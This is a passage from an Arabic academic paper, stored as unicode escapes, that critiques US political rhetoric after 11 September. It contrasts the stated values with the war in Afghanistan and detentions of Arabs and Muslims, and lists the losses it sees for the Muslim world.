\u0644\u0627\u062f\u0646\u060c\u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629\u060c\u0637\u0627\u0644\u0628\u0627\u0646000\u0625\u0644\u062e\" \u0643\u0627\u0646 \u064a\u0633\u0646\u062f \u0625\u0644\u064a\u0647\u0627 \u0623\u0641\u0639\u0627\u0644 \u0648\u0635\u0641\u0627\u062a \u0630\u0627\u062a \u0637\u0628\u064a\u0639\u0629 \u0639\u0627\u0637\u0641\u064a\u0629\u060c \u0648\u064a\u0635\u062f\u0642 \u0630\u0644\u0643 \u0623\u064a\u0636\u064b\u0627\u0639\u0644\u0649 \u0627\u0644\u0645\u0641\u0627\u0647\u064a\u0645 \u0627\u0644\u0645\u0633\u062a\u062e\u062f\u0645\u0629 \u0641\u064a \u0627\u0644\u062e\u0637\u0627\u0628 (\u0643\u0627\u0644\u0625\u0633\u0644\u0627\u0645\u060c\u0627\u0644\u0625\u0631\u0647\u0627\u0628\u060c\u0627\u0644\u062d\u0631\u064a\u0629..... \u0625\u0644\u062e).\r\n 2-\u0623\u0646\u0647 \u062e\u0637\u0627\u0628 \u062a\u0636\u0644\u064a\u0644\u064a\u060c \u0648\u062a\u0645\u062b\u0644 \u0630\u0644\u0643 \u0641\u064a \u062a\u0636\u062e\u064a\u0645 \u0642\u062f\u0631\u0627\u062a \u0627\u0644\u062e\u0635\u0645\u061b \u0641\u062a\u062d\u062f\u062b \u0627\u0644\u062e\u0637\u0627\u0628 \u0639\u0646 \u0627\u0645\u062a\u0644\u0627\u0643 \u0627\u0628\u0646 \u0644\u0627\u062f\u0646 \u0642\u062f\u0631\u0627\u062a \u0646\u0648\u0648\u064a\u0629.\r\n 3-\u062e\u0637\u0627\u0628 \u064a\u0633\u062a\u062e\u062f\u0645 \u0645\u0641\u0631\u062f\u0627\u062a \u0627\u0644\u0628\u0644\u0637\u062c\u0629 \u0648\u0627\u0644\u0645\u0627\u0641\u064a\u0627\u060c\u0645\u062b\u0644 \u062a\u0635\u0631\u064a\u062d\u064a \u0628\u0648\u0634\u060c \u0648\u0631\u0627\u0645\u0633\u0641\u064a\u0644\u062f \u0628\u0637\u0644\u0628 \u0627\u0628\u0646 \u0644\u0627\u062f\u0646 \u062d\u064a\u064b\u0627 \u0623\u0648 \u0645\u064a\u062a\u064b\u0627.\r\n 4-\u062e\u0637\u0627\u0628 \u0633\u0644\u0637\u0648\u064a \u0645\u0633\u062a\u0628\u062f \u0622\u0645\u0631\u060c \u0648\u0645\u0646 \u0630\u0644\u0643 \u062a\u0635\u0631\u064a\u062d:\" \u0645\u0646 \u0644\u064a\u0633 \u0645\u0639\u0646\u0627 \u0641\u0647\u0648 \u0636\u062f\u0646\u0627\"\u060c \u0648\u0637\u0644\u0628 \u062a\u0633\u0644\u064a\u0645 \u0627\u0628\u0646 \u0644\u0627\u062f\u0646 \u062f\u0648\u0646 \u0627\u0633\u062a\u0639\u062f\u0627\u062f \u0644\u0644\u062f\u062e\u0648\u0644 \u0641\u064a \u0645\u0641\u0627\u0648\u0636\u0627\u062a \u062d\u0648\u0644 \u062a\u0633\u0644\u064a\u0645\u0647.\r\n 5-\u062e\u0637\u0627\u0628 \u0627\u0633\u062a\u0639\u0644\u0627\u0626\u064a \u064a\u0646\u0641\u0649 \u0627\u0644\u0622\u062e\u0631\u060c \u064a\u062d\u062a\u0648\u0649 \u0639\u0644\u0649 \u0645\u0642\u0648\u0644\u0627\u062a \u0630\u0627\u062a \u0639\u0644\u0627\u0642\u0629 \u0635\u0641\u0631\u064a\u0629 \u0645\u062b\u0644 \u0625\u0645\u0627 \u0637\u0631\u064a\u0642\u062a\u0646\u0627 \u0623\u0648 \u0637\u0631\u064a\u0642\u062a\u0647\u0645\u060c \u0648\u064a\u062a\u0635\u0648\u0631 \u0641\u064a \u0637\u0631\u064a\u0642\u062a\u0647 \u0627\u0644\u062d\u0636\u0627\u0631\u0629 \u0627\u0644\u062a\u064a \u062a\u062d\u0645\u0644 \u0643\u0644 \u0627\u0644\u0642\u064a\u0645 \u0643\u0627\u0644\u0639\u062f\u0627\u0644\u0629 \u0648\u0627\u0644\u062d\u0631\u064a\u0629\u060c \u0648\u0627\u0644\u0639\u062f\u0627\u0644\u0629 \u0647\u064a \u0645\u0627 \u062a\u062d\u062f\u062f\u0647 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629\u061b \u062d\u062a\u0649 \u0648\u0644\u0648 \u0643\u0627\u0646\u062a \u0645\u062d\u0627\u0643\u0645\u0627\u062a \u0639\u0633\u0643\u0631\u064a\u0629.\r\n 6-\u0643\u0630\u0644\u0643 \u0641\u0647\u0648 \u062e\u0637\u0627\u0628 \u0645\u0643\u062a\u0638 \u0628\u0627\u0644\u062c\u0645\u0644 \u0627\u0644\u062b\u0642\u0627\u0641\u064a\u0629\u060c \u0627\u0644\u062a\u064a \u062a\u0633\u062a\u062f\u0639\u0649 \u0627\u0644\u062f\u064a\u0646\u060c \u0648\u0627\u0644\u062a\u0627\u0631\u064a\u062e\u060c \u0648\u0627\u0644\u062a\u0631\u0627\u062b \u0627\u0644\u062d\u0636\u0627\u0631\u064a.\r\n7-\u062e\u0637\u0627\u0628 \u0644\u0627 \u064a\u0642\u0648\u0645 \u0639\u0644\u0649 \u0645\u0639\u0644\u0648\u0645\u0627\u062a\u060c \u0648\u0644\u0627 \u064a\u0642\u062f\u0645 \u0623\u062f\u0644\u0629 \u0648\u062d\u062c\u062c\u0647 \u0636\u0639\u064a\u0641\u0629.\r\n8-\u062e\u0637\u0627\u0628 \u0645\u0631\u062a\u0628\u0643 \u0644\u0627 \u064a\u062e\u0644\u0648 \u0645\u0646 \u0645\u062a\u0646\u0627\u0642\u0636\u0627\u062a\u061b \u0645\u062b\u0644 \u062a\u0635\u0631\u064a\u062d \u0627\u0644\u062d\u0631\u0628 \u0627\u0644\u0635\u0644\u064a\u0628\u064a\u0629\u060c \u062b\u0645 \u062a\u0635\u0631\u064a\u062d \u0623\u0646 \u0627\u0644\u062d\u0631\u0628 \u0644\u064a\u0633\u062a \u062f\u064a\u0646\u064a\u0629.\r\n9-\u062e\u0637\u0627\u0628 \u063a\u0627\u0645\u0636\u061b \u062d\u064a\u062b \u062c\u0639\u0644 \u0627\u0644\u0639\u062f\u0648 \u0638\u0627\u0647\u0631\u0629\u061b \u0648\u0647\u064a \u0627\u0644\u0625\u0631\u0647\u0627\u0628\u060c \u0648\u0631\u0628\u0637 \u0646\u0647\u0627\u064a\u0629 \u0627\u0644\u062d\u0631\u0628 \u0628\u0646\u0647\u0627\u064a\u0629 \u062a\u0644\u0643 \u0627\u0644\u0638\u0627\u0647\u0631\u0629 \u0627\u0644\u062a\u064a \u0644\u0645 \u064a\u062a\u0641\u0642 \u0639\u0644\u0649 \u062a\u062d\u062f\u064a\u062f\u0647\u0627 \u0628\u0639\u062f.\r\n\u0648\u0645\u062b\u0644 \u0627\u0644\u062e\u0637\u0627\u0628 \u0627\u0644\u0639\u0631\u0628\u064a \u0627\u0644\u0645\u0639\u0627\u0635\u0631 \u0627\u0644\u0630\u064a \u0623\u062e\u0641\u0642 \u0639\u0644\u0649 \u062d\u062f \u0642\u0648\u0644 \u0627\u0644\u0628\u0639\u0636(172) \u0641\u064a \u0625\u062e\u0641\u0627\u0621 \u062a\u0646\u0627\u0642\u0636\u0627\u062a\u0647\u060c \u0648\u0625\u0636\u0641\u0627\u0621 \u0645\u0627 \u064a\u0644\u0632\u0645 \u0645\u0646 \u0627\u0644\u0645\u0639\u0642\u0648\u0644\u064a\u0629 \u0639\u0644\u0649 \u0646\u0641\u0633\u0647\u060c \u0643\u0627\u0646 \u0627\u0644\u062e\u0637\u0627\u0628 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u0627\u0644\u0630\u064a \u064a\u062a\u062d\u062f\u062b \u0639\u0646 \u0639\u0627\u0644\u0645 \u0648\u0627\u062d\u062f \u0630\u0648 \u062d\u0636\u0627\u0631\u0629 \u0648\u0627\u062d\u062f\u0629\u060c \u062b\u0645 \u0644\u0627 \u064a\u0644\u0628\u062b \u0623\u0646 \u064a\u062e\u0631\u062c \u0628\u0645\u0642\u0648\u0644\u0627\u062a \u062a\u062a\u0636\u0645\u0646 \u0648\u062c\u0648\u062f \u0639\u0627\u0644\u0645\u064a\u0646 \u0623\u062d\u062f\u0647\u0645\u0627 \u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\u060c \u0648\u0627\u0644\u0622\u062e\u0631 \u063a\u064a\u0631 \u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a \u0643\u0627\u0644\u0634\u0631\u0642 \u0627\u0644\u0623\u0648\u0633\u0637 \u0639\u062f\u0627 \u0625\u0633\u0631\u0627\u0626\u064a\u0644\u060c \u0648\u064a\u0631\u062c\u0639 \u0647\u0630\u0627 \u0627\u0644\u062a\u0646\u0627\u0642\u0636 \u0625\u0644\u0649 \u0633\u0645\u0627\u062a \u0628\u0646\u064a\u0648\u064a\u0629 \u0641\u064a \u0627\u0644\u062e\u0637\u0627\u0628 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u062a\u0633\u062a\u062f\u0639\u0649 \u0623\u0641\u0643\u0627\u0631 \u0627\u0644\u0639\u0635\u0648\u0631 \u0627\u0644\u0648\u0633\u0637\u0649\u061b \u0641\u0632\u0645\u0646 \u0627\u0644\u0641\u0643\u0631 \u0641\u064a \u0627\u0644\u062e\u0637\u0627\u0628 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u0625\u0630\u0646 \u0632\u0645\u0646 \u0645\u064a\u062a \u0628\u0627\u0644\u0645\u062b\u0644\u060c \u0643\u0645\u0627 \u064a\u064f\u062f\u064c\u0639\u0649 \u0639\u0644\u0649 \u0627\u0644\u062e\u0637\u0627\u0628 \u0627\u0644\u0639\u0631\u0628\u064a \u0627\u0644\u0645\u0639\u0627\u0635\u0631\u060c \u0648\u064a\u0636\u0627\u0641 \u0625\u0644\u0649 \u0630\u0644\u0643 \u0627\u062e\u062a\u0644\u0627\u0637 \u0627\u0644\u0633\u064a\u0627\u0633\u064a \u0628\u0627\u0644\u062f\u064a\u0646\u064a\u061b \u062d\u064a\u062b \u062a\u0631\u064a\u062f \u0627\u0644\u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0641\u064a \u062e\u0637\u0627\u0628\u0647\u0627 \u0623\u0646 \u062a\u062c\u0639\u0644 \u0645\u0646 \u0627\u0644\u0639\u0627\u0644\u0645 \u0645\u0643\u0627\u0646\u064b\u0627 \u0623\u0641\u0636\u0644 \u0644\u0623\u0628\u0646\u0627\u0621 \u0627\u0644\u0631\u0628\u060c \u0648\u0647\u0648 \u0646\u0641\u0633 \u0645\u0627 \u064a\u062a\u0647\u0645 \u0628\u0647 \u0627\u0644\u062e\u0637\u0627\u0628 \u0627\u0644\u0639\u0631\u0628\u064a \u0627\u0644\u0645\u0639\u0627\u0635\u0631\u060c \u0643\u0645\u0627 \u0623\u0646 \u0627\u0644\u062e\u0637\u0627\u0628 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u062d\u0648\u0644 \u0645\u0627 \u0628\u0639\u062f 11 \u0633\u0628\u062a\u0645\u0628\u0631 \u0644\u0645 \u064a\u0633\u062a\u0637\u0639 \u0625\u0639\u0637\u0627\u0621 \u0645\u0636\u0645\u0648\u0646 \u0648\u0627\u0636\u062d \u0648\u0645\u062d\u062f\u062f\u060c \u0648\u0643\u0645\u0627 \u064a\u0647\u064a\u0645\u0646 \u0639\u0644\u0649 \u0627\u0644\u0641\u0643\u0631 \u0627\u0644\u0639\u0631\u0628\u064a \u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0633\u0644\u0641\u060c \u0643\u0630\u0644\u0643 \u064a\u0647\u064a\u0645\u0646 \u0639\u0644\u0649 \u0627\u0644\u062e\u0637\u0627\u0628 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u060c \u0648\u0628\u0627\u0644\u062a\u0627\u0644\u064a \u064a\u0646\u0632\u0639 \u0627\u0644\u062e\u0637\u0627\u0628 \u0625\u0644\u0649 \u0627\u0644\u062a\u0639\u0627\u0645\u0644 \u0645\u0639 \u0627\u0644\u0645\u0645\u0643\u0646\u0627\u062a \u0627\u0644\u0630\u0647\u0646\u064a\u0629\u060c \u0648\u0643\u0623\u0646\u0647\u0627 \u0645\u0639\u0637\u064a\u0627\u062a \u0648\u0627\u0642\u0639\u064a\u0629\u061b \u0648\u0644\u0630\u0644\u0643 \u0641\u0627\u0644\u062e\u0637\u0627\u0628 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u0647\u0648 \u062e\u0637\u0627\u0628 \u0627\u0644\u0630\u0627\u0643\u0631\u0629 \u0644\u0627 \u062e\u0637\u0627\u0628 \u0627\u0644\u0639\u0642\u0644\u060c \u062e\u0637\u0627\u0628 \u0644\u0627 \u0628\u0627\u0633\u0645 \u0630\u0627\u062a \u0648\u0627\u0639\u064a\u0629\u060c \u0648\u0625\u0646\u0645\u0627 \u0628\u0627\u0633\u0645 \u0633\u0644\u0637\u0629 \u0645\u0631\u062c\u0639\u064a\u0629 \u062a\u0648\u0638\u0641 \u0627\u0644\u0630\u0627\u0643\u0631\u0629 \u0644\u0627 \u0627\u0644\u0639\u0642\u0644(173).\r\n\u062b\u0627\u0646\u064a\u064b\u0627- \u0627\u0644\u062e\u0637\u0627\u0628 \u0648\u0627\u0644\u0648\u0627\u0642\u0639 \r\n\u064a\u0642\u0648\u0644 \u0646\u0639\u0648\u0645 \u062a\u0634\u0648\u0645\u0633\u0643\u064a: \"\u0643\u0627\u0646 \u0643\u064a\u0646\u0627\u0646 \u0645\u0646 \u0623\u0630\u0643\u0649 \u0648\u0623\u0644\u0645\u0639 \u0627\u0644\u0645\u062e\u0637\u0637\u064a\u0646 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u064a\u0646\u060c \u0648\u0644\u0647 \u062f\u0648\u0631 \u0631\u0626\u064a\u0633\u064a \u0641\u064a \u062a\u0634\u0643\u064a\u0644 \u0639\u0627\u0644\u0645 \u0645\u0627 \u0628\u0639\u062f \u0627\u0644\u062d\u0631\u0628 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0629 \u0627\u0644\u062b\u0627\u0646\u064a\u0629\u060c \u0648\u062a\u0645\u062b\u0644 \u0643\u062a\u0627\u0628\u0627\u062a\u0647 \u062a\u0635\u0648\u064a\u0631\u064b\u0627 \u0645\u062b\u064a\u0631\u064b\u0627 \u0644\u0645\u0643\u0627\u0646\u0629 \u0627\u0644\u062d\u0645\u0627\u0626\u0645\u060c \u0648\u0643\u062a\u0628 \u0641\u064a 1948 \u0627\u0644\u0645\u0630\u0643\u0631\u0629 \u0631\u0642\u0645 23 \u0644\u062a\u062e\u0637\u064a\u0637 \u0627\u0644\u0633\u064a\u0627\u0633\u0629: \u0639\u0644\u064a\u0646\u0627 \u0627\u0644\u062a\u062e\u0644\u064a \u0639\u0646 \u0627\u0644\u0623\u062d\u0644\u0627\u0645 \u0648\u0627\u0644\u0639\u0648\u0627\u0637\u0641\u060c \u0648\u0627\u0644\u062a\u0631\u0643\u064a\u0632 \u0639\u0644\u0649 \u0623\u0647\u062f\u0627\u0641\u0646\u0627 \u0627\u0644\u0642\u0648\u0645\u064a\u0629\u060c \u064a\u062c\u0628 \u0623\u0646 \u0646\u0645\u0633\u0643 \u0639\u0646 \u0643\u0644\u0627\u0645\u0646\u0627 \u0627\u0644\u0645\u0628\u0647\u0645 \u0644\u0644\u0622\u062e\u0631\u064a\u0646\u060c \u0648\u0627\u0644\u0623\u0647\u062f\u0627\u0641 \u063a\u064a\u0631 \u0627\u0644\u062d\u0642\u064a\u0642\u064a\u0629 \u0645\u062b\u0644 \u062d\u0642\u0648\u0642 \u0627\u0644\u0625\u0646\u0633\u0627\u0646\u060c \u0648\u0631\u0641\u0639 \u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0645\u0639\u064a\u0634\u0629\u060c \u0648\u0627\u0644\u062a\u062d\u0648\u0644 \u0627\u0644\u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\u060c \u0648\u0644\u0646 \u064a\u0643\u0648\u0646 \u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u0630\u064a \u0646\u0636\u0637\u0631 \u0641\u064a\u0647 \u0644\u0644\u062a\u0639\u0627\u0645\u0644 \u0628\u0645\u0646\u0637\u0642 \u0627\u0644\u0642\u0648\u0629 \u0628\u0639\u064a\u062f\u064b\u0627\u060c \u0648\u0643\u0644\u0645\u0627 \u0642\u0644\u062a \u0639\u0648\u0627\u0626\u0642\u0646\u0627 \u0645\u0646 \u062c\u0631\u0627\u0621 \u0631\u0641\u0639 \u062a\u0644\u0643 \u0627\u0644\u0634\u0639\u0627\u0631\u062a \u0643\u0627\u0646 \u0630\u0644\u0643 \u0623\u0641\u0636\u0644\u060c \u0648\u0643\u0627\u0646\u062a \u0627\u0644\u0645\u0630\u0643\u0631\u0629 23 \u0633\u0631\u064a\u0629 \u0644\u0644\u063a\u0627\u064a\u0629\u060c \u0623\u0645\u0627 \u0627\u0644\u0639\u0627\u0645\u0629 \u0641\u0643\u0627\u0646\u0648\u0627 \u064a\u062d\u062a\u0627\u062c\u0648\u0646 \u0644\u0644\u0631\u0642\u0635 \u0639\u0644\u0649 \u0623\u0646\u063a\u0627\u0645 \u0627\u0644\u0634\u0639\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u062b\u0627\u0644\u064a\u0629 \" (174)\r\n\u0648\u0641\u064a \u0623\u062d\u062f\u0627\u062b \u0633\u0628\u062a\u0645\u0628\u0631 \u0641\u0642\u062f \u062d\u0645\u0644 \u0627\u0644\u062e\u0637\u0627\u0628 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u0642\u064a\u0645\u064b\u0627 \u0645\u062b\u0644 \u0627\u0644\u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\u0629 \u0648\u0627\u0644\u062d\u0631\u064a\u0629 \u0648\u0627\u0644\u062d\u0636\u0627\u0631\u0629 \u0648\u062d\u0642\u0648\u0642 \u0627\u0644\u0625\u0646\u0633\u0627\u0646\u060c \u0648\u0644\u0643\u0646 \u0639\u0644\u0649 \u0623\u0631\u0636 \u0627\u0644\u0648\u0627\u0642\u0639 \u0643\u0627\u0646\u062a \u0627\u0644\u0647\u062c\u0645\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629 \u0639\u0644\u0649 \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646 \u0628\u0631\u0628\u0631\u064a\u0629 \u0645\u0646 \u062d\u064a\u062b \u0627\u0633\u062a\u0647\u062f\u0627\u0641\u0647\u0627 \u0644\u0644\u0645\u062f\u0646\u064a\u064a\u0646\u060c \u0648\u0627\u0633\u062a\u062e\u062f\u0627\u0645\u0647\u0627 \u0642\u0646\u0627\u0628\u0644 \u0627\u0646\u0634\u0637\u0627\u0631\u064a\u0629 \u0644\u0627 \u062a\u062a\u0641\u062c\u0631 \u0628\u0645\u062c\u0631\u062f \u0625\u0644\u0642\u0627\u0626\u0647\u0627 \u0628\u0644 \u062a\u0638\u0644 \u0643\u0623\u0644\u063a\u0627\u0645 \u0645\u0636\u0627\u062f\u0629 \u0644\u0644\u0623\u0641\u0631\u0627\u062f\u061b \u0623\u064a \u0628\u0631\u0628\u0631\u064a\u0629 \u0645\u0646 \u062d\u064a\u062b \u0623\u0633\u0644\u062d\u062a\u0647\u0627 \u0627\u0644\u0641\u062a\u0627\u0643\u0629\u061b \u062d\u064a\u062b \u0628\u0644\u063a \u0648\u0632\u0646 \u0628\u0639\u0636 \u0627\u0644\u0642\u0646\u0627\u0628\u0644 \u0627\u0644\u0645\u0633\u062a\u062e\u062f\u0645\u0629 7000 \u0631\u0637\u0644\u060c \u062d\u062a\u0649 \u0639\u0646\u062f\u0645\u0627 \u0643\u0627\u0646\u062a \u062a\u0644\u0642\u0649 \u0627\u0644\u0645\u0633\u0627\u0639\u062f\u0627\u062a \u0627\u0644\u063a\u0630\u0627\u0626\u064a\u0629 \u0643\u0627\u0646 \u0645\u0639\u0638\u0645\u0647\u0627 \u064a\u0644\u0642\u0649 \u0644\u064a\u0644\u064b\u0627\u060c \u0648\u0641\u064a \u0645\u0646\u0627\u0637\u0642 \u062a\u062d\u0627\u0644\u0641 \u0627\u0644\u0634\u0645\u0627\u0644 (175)\u060c \u0648\u0648\u062c\u0647\u062a \u0645\u0646\u0638\u0645\u0627\u062a \u062d\u0642\u0648\u0642 \u0627\u0644\u0625\u0646\u0633\u0627\u0646 \u0627\u0646\u062a\u0642\u0627\u062f\u0627\u062a \u0644\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0644\u062a\u062d\u0627\u0644\u0641\u0647\u0627 \u0645\u0639 \u0642\u0648\u0627\u062a \u062a\u062d\u0627\u0644\u0641 \u0627\u0644\u0634\u0645\u0627\u0644 \u0630\u0627\u062a \u0627\u0644\u062a\u0627\u0631\u064a\u062e \u0627\u0644\u0645\u062b\u0642\u0644 \u0628\u0627\u0644\u0627\u0646\u062a\u0647\u0627\u0643\u0627\u062a \u0627\u0644\u0625\u0646\u0633\u0627\u0646\u064a\u0629\u060c \u0647\u0630\u0627 \u0641\u0636\u0644\u064b\u0627 \u0639\u0646 \u0623\u0646 \u0639\u062f\u0627\u0644\u0629 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0627\u0644\u062a\u064a \u064a\u062c\u0628 \u0623\u0646 \u062a\u0630\u0647\u0628 \u0644\u0627\u0628\u0646 \u0644\u0627\u062f\u0646\u060c \u0623\u0648 \u064a\u0633\u0644\u0645 \u0625\u0644\u064a\u0647\u0627 \u0647\u064a \u0627\u0644\u0645\u062d\u0627\u0643\u0645 \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629 \u0627\u0644\u0645\u0642\u0631\u0631\u0629 \u0644\u062a\u0646\u0638\u064a\u0645 \u0627\u0644\u0642\u0627\u0639\u062f\u0629\u060c \u0648\u0642\u0627\u062f\u0629 \u0637\u0627\u0644\u0628\u0627\u0646\u060c \u0648\u0644\u0645 \u064a\u062e\u0644 \u0627\u0644\u062e\u0637\u0627\u0628 \u0645\u0646 \u0627\u062d\u062a\u0631\u0627\u0645 \u0644\u0644\u0639\u0631\u0628 \u0648\u0627\u0644\u0645\u0633\u0644\u0645\u064a\u0646\u060c \u0628\u064a\u0646\u0645\u0627 \u0627\u0644\u0648\u0627\u0642\u0639 \u0634\u0647\u062f \u062d\u0645\u0644\u0627\u062a \u0627\u0639\u062a\u0642\u0627\u0644 \u0648\u0627\u0633\u0639\u0629 \u0644\u0644\u0639\u0631\u0628 \u0648\u0627\u0644\u0645\u0633\u0644\u0645\u064a\u0646\u060c \u0648\u062a\u0634\u062f\u064a\u062f \u0625\u062c\u0631\u0627\u0621\u0627\u062a \u0627\u0644\u0647\u062c\u0631\u0629 \u062a\u062d\u062a \u0630\u0631\u064a\u0639\u0629 \u0627\u0644\u0638\u0631\u0648\u0641 \u0627\u0644\u0627\u0633\u062a\u062b\u0646\u0627\u0626\u064a\u0629.\r\n\u062b\u0627\u0644\u062b\u064b\u0627 - \u0646\u062a\u0627\u0626\u062c \u0627\u0644\u0631\u062f\u0648\u062f \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629\u060c \u0648\u062a\u0623\u062b\u064a\u0631\u0647\u0627 \u0639\u0644\u0649 \u0623\u0648\u0636\u0627\u0639 \u0627\u0644\u0623\u0645\u0629\r\n\u0643\u0627\u0646\u062a \u0627\u0644\u0646\u062a\u0627\u0626\u062c \u0633\u0644\u0628\u064a\u0629 \u0628\u0627\u0644\u0637\u0628\u0639\u060c \u0648\u064a\u0645\u0643\u0646 \u062a\u0644\u062e\u064a\u0635\u0647\u0627 \u0641\u064a \u062e\u0633\u0627\u0626\u0631 \u062c\u064a\u0648\u0633\u064a\u0627\u0633\u064a\u0629\u060c \u0648\u0630\u0644\u0643 \u0628\u0639\u062f \u0643\u062b\u0627\u0641\u0629 \u0627\u0644\u062a\u0648\u0627\u062c\u062f \u0627\u0644\u0639\u0633\u0643\u0631\u064a \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u0641\u064a \u0627\u0644\u0639\u0627\u0644\u0645 \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a\u060c \u062e\u0627\u0635\u0629 \u0628\u0639\u062f \u0627\u0644\u062a\u0648\u0627\u0641\u0642 \u0627\u0644\u0631\u0648\u0633\u064a \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u060c \u0648\u062e\u0633\u0627\u0626\u0631 \u0639\u0633\u0643\u0631\u064a\u0629 \u062a\u062a\u0645\u062b\u0644 \u0641\u064a \u0627\u0633\u062a\u0645\u0631\u0627\u0631 \u0639\u062f\u0645 \u0627\u0644\u062a\u0648\u0627\u0632\u0646 \u0627\u0644\u0639\u0633\u0643\u0631\u064a \u0645\u0639 \u0627\u0644\u063a\u0631\u0628 \u0641\u064a \u0638\u0644 \u0642\u064a\u0648\u062f \u0627\u0645\u062a\u0644\u0627\u0643 \u0627\u0644\u0642\u0648\u0629 \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629 \u0628\u062f\u0631\u062c\u0627\u062a\u0647\u0627 \u0627\u0644\u0645\u062e\u062a\u0644\u0641\u0629\u060c \u0627\u0644\u062a\u064a \u064a\u0645\u062a\u0644\u0643\u0647\u0627 \u0627\u0644\u063a\u0631\u0628\u060c \u0648\u064a\u062d\u0631\u0645\u0646\u0627 \u0627\u0645\u062a\u0644\u0627\u0643\u0647\u0627\u060c \u0648\u062e\u0633\u0627\u0626\u0631 \u0633\u064a\u0627\u0633\u064a\u0629 \u062a\u062a\u0645\u062b\u0644 \u0641\u064a \u0641\u0642\u062f\u0627\u0646 \u0627\u0644\u0633\u064a\u0627\u062f\u0629 \u0645\u0646 \u0627\u0644\u0646\u0627\u062d\u064a\u0629 \u0627\u0644\u0645\u0648\u0636\u0648\u0639\u064a\u0629 \u0641\u064a \u0638\u0644 \u0627\u0644\u062a\u062f\u062e\u0644\u064a\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0627\u0644\u062c\u062f\u064a\u062f\u0629\u061b \u062d\u064a\u062b \u0623\u0635\u0628\u062d\u062a \u0642\u0648\u0627\u0626\u0645 \u0627\u0644\u0625\u0631\u0647\u0627\u0628 \u0645\u0628\u0631\u0631\u064b\u0627 \u0644\u0627\u062c\u062a\u064a\u0627\u062d \u0623\u0631\u0627\u0636\u0649 \u0627\u0644\u063a\u064a\u0631\u060c\u0648\u062e\u0633\u0627\u0626\u0631 \u0646\u0641\u0633\u064a\u0629 \u062a\u062a\u0645\u062b\u0644 \u0641\u064a \u0627\u0644\u0627\u062d\u0628\u0627\u0637\u060c \u0648\u0627\u0644\u0634\u0639\u0648\u0631 \u0628\u062d\u0627\u0644\u0629 \u0627\u0644\u0648\u0647\u0646\u060c \u0648\u0639\u062f\u0645 \u0627\u0644\u0642\u062f\u0631\u0629 \u0639\u0644\u0649 \u062a\u063a\u064a\u064a\u0631 \u0627\u0644\u0623\u0648\u0636\u0627\u0639 \u0627\u0644\u0645\u062c\u062d\u0641\u0629 \u0641\u064a \u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u062f\u0648\u0644\u064a\u060c \u0648\u062e\u0633\u0627\u0626\u0631 \u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629 \u062a\u062a\u0645\u062b\u0644 \u0641\u064a \u0627\u0633\u062a\u0645\u0631\u0627\u0631 \u0639\u0644\u0627\u0642\u0629 \u0627\u0644\u062a\u0628\u0639\u064a\u0629\u060c \u0648\u0639\u062f\u0645 \u0627\u0644\u0642\u062f\u0631\u0629 \u0639\u0644\u0649 \u062d\u0645\u0627\u064a\u0629 \u0627\u0644\u0623\u0645\u0648\u0627\u0644 \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a\u0629 \u0627\u0644\u0639\u0627\u0645\u0644\u0629 \u0641\u064a \u0627\u0644\u062e\u0627\u0631\u062c \u0633\u0648\u0627\u0621 \u0641\u064a \u0628\u0646\u0648\u0643 \u0623\u0648 \u0645\u0624\u0633\u0633\u0627\u062a\u060c \u0648\u062e\u0633\u0627\u0626\u0631 \u062b\u0642\u0627\u0641\u064a\u0629 \u062a\u062a\u0645\u062b\u0644 \u0641\u064a \u062a\u0634\u0648\u064a\u0647 \u0644\u0644\u062b\u0642\u0627\u0641\u0629 \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a\u0629\u060c \u0648\u062a\u062d\u0645\u064a\u0644\u0647\u0627 \u0645\u0633\u0626\u0648\u0644\u064a\u0629 \u0627\u0644\u0639\u0646\u0641\u060c \u0648\u0641\u0631\u0636 \u0648\u0635\u0627\u064a\u0629 \u0639\u0644\u0649 \u0646\u0638\u0645\u0647\u0627 \u0627\u0644\u062a\u0639\u0644\u064a\u0645\u064a\u0629.\r\n\u0648\u0628\u0646\u0627\u0621 \u0639\u0644\u0649 \u0627\u0644\u0639\u0631\u0636 \u0627\u0644\u0633\u0627\u0628\u0642 \u064a\u0645\u0643\u0646 \u0627\u0644\u0642\u0648\u0644 \u0625\u0646 \u0647\u0630\u0647 \u0627\u0644\u0648\u0631\u0642\u0629 